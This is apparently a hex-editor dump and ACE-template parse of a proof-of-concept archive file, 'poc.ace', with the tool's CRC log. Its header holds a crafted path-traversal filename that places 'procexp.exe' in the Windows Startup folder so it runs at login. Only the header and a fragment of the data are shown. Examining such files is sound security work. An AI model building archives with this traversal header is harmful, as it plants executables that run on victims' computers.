 poc.ace
Edit As: Hex Run Script Run Template: ace.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: E4 A6 31 00 00 00 90 2A 2A 41 43 45 2A 2A 14 14 ä¦1....**ACE**..
0010h: 02 00 2E 66 59 4E A9 31 3F D4 00 00 00 00 16 2A ...fYN©1?Ô.....*
0020h: 55 4E 52 45 47 49 53 54 45 52 45 44 20 56 45 52 UNREGISTERED VER
0030h: 53 49 4F 4E 2A 36 CF 72 00 01 01 80 98 C1 0E 00 SION*6Ïr...€˜Á..
0040h: 18 3F 29 00 D0 3A 71 4D 20 00 00 00 12 EC 56 71 .?).Ð:qM ....ìVq
0050h: 02 03 0A 00 54 45 53 00 43 3A 5C 43 3A 43 3A 2E ....TES.C:\C:C:.
0060h: 2E 2F 41 70 70 44 61 74 61 5C 52 6F 61 (6D) 69 6E ./AppData\Roa(m)in
0070h: 67 5C 4D 69 63 72 6F 73 6F 66 74 5C 57 69 6E 64 g\Microsoft\Wind
0080h: 6F 77 73 5C 53 74 61 72 74 20 4D 65 6E 75 5C 50 ows\Start Menu\P
0090h: 72 6F 67 72 61 6D 73 5C 53 74 61 72 74 75 70 5C rograms\Startup\
00A0h: 70 72 6F 63 65 78 70 2E 65 78 65 25 A5 9C 8D 28 procexp.exe%¥œ.(
00B0h: E5 BD D1 E2 08 0C 5A BA A4 59 C7 A3 85 56 B3 80 å½Ñâ..Zº¤YÇ£…V³€
00C0h: 65 EF 02 9A D1 26 D5 A3 11 8A 46 6B F0 98 1D 6F eï.šÑ&Õ£.ŠFkð˜.o
00D0h: 56 53 08 D3 FB DE 67 E3 BC 35 69 96 1D 8A 75 7B VS.ÓûÞgã¼5i–.Šu{
00E0h: 5F CF 37 80 C5 9E 27 B7 85 36 F6 5B D9 AB 23 DB _Ï7€Åž'·…6ö[Ù«#Û
00F0h: B0 36 AB 02 5B 97 1C D2 66 50 84 2C 37 76 03 B1 °6«.[—.ÒfP„,7v.±
0100h: 17 7B 71 37 CE 9B 7D 02 61 B7 B0 53 B7 93 DC 66 .{q7Î›}.a·°S·“Üf
0110h: FE D6 7A 63 5F E5 67 02 00 40 69 60 41 14 27 A2 þÖzc_åg..@i`A.'¢
0120h: 09 18 88 80 D8 3B EF C2 F6 25 49 09 0C CC 84 56 ..ˆ€Ø;ïÂö%I..Ì„V
0130h: 7E BF 25 FD 7E BF DF 4D A8 F3 FB 0D 10 A8 3E 95 ~¿%ý~¿ßM¨óû..¨>•
0140h: 99 E9 3F 17 17 28 77 6A 80 44 92 52 57 2D A5 92 ™é?..(wj€D’RW-¥’
0150h: 9C ED 83 7E F5 BE B3 0C 55 FA 16 55 EE 8D E7 1E œíƒ~õ¾³.Uú.Uî.ç.
0160h: B9 E4 49 F3 E3 FF B9 9B BF 36 A9 CD 4F 7E F4 27 ¹äIóãÿ¹›¿6©ÍO~ô'
0170h: 0D 3F FC 27 1D FE EE D2 22 FA 49 49 DB FF 7E 94 .?ü'.þîÒ"úIIÛÿ~”
0180h: 74 A3 F9 EB F0 8E 9F 3F 69 50 B8 FE D3 E8 0F 4E t£ùëðŽŸ?iP¸þÓè.N
0190h: 4E 46 DD 5A 2A 53 EB EF 1F 7E EA DD EB CC 99 1F NFÝZ*Sëï.~êÝëÌ™.
01A0h: 62 4B D6 3F EB F5 C5 10 FF 9C E3 E2 CF DA FB 39 bKÖ?ëõÅ.ÿœãâÏÚû9
01B0h: EB F4 17 9C 35 76 A1 FE 2F 3C 10 BC 03 57 A7 D6 ëô.œ5v¡þ/<.¼.W§Ö
01C0h: 81 7F F0 EB FC F7 9D DF CF CB 1A 67 95 5E 2D 26 ..ðëü÷.ßÏË.g•^-&
Template Results - ace.bt
Name Value
struct ACE
struct ACE_BLOCK block[0]
struct ACE_BLOCK block[1]
ushort hdr_crc CF36h
short hdr_size 114
byte hdr_type FILE32
struct flags
struct ACE_BLOCK_FILE32 hdr
long packsize 967064
long origsize 2703128
DOSTIME ctime 07:22:32
DOSDATE cdate 11/17/2018
long attrib 32
ulong crc32 7156EC12h
byte comptype blocked
byte compquality 3
short params 10
short reserved1 17748
struct ACE_STR filename C:\C:C:../AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\procexp.exe
ubyte data[967064]
struct ACE_BLOCK block[2]
Output
Executing template 'C:\Users\Likte\Documents\SweetScape\010 Templates\存储库\ace.bt' on 'C:\Users\Likte\Desktop\poc.ace'...
Header ACE_CRC16: a6e4
Header ACE_CRC16: cf36
Header ACE_CRC16 is not match the hdr_crc(10d6), archive will be not work?
FILE32 block header size is 114
Header ACE_CRC16: 4cbc
FILE32 block header size is 63